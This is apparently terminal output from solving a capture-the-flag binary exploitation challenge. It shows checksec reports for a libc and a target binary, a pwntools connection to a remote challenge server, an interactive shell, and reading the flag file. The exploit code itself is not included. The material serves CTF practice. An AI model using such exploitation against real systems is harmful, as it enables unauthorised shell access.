 root@root:/ctf# python 1.py
[*] '/ctf/libc-2.19.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/ctf/pwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 118.89.138.44 on port 30010: Done
[*] Switching to interactive mode
$ ls
bin
boot
challenge.sh
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
$ cd home
$ cd zsctf
$ cat flag
zsctf{W|X_but_not_hard}
$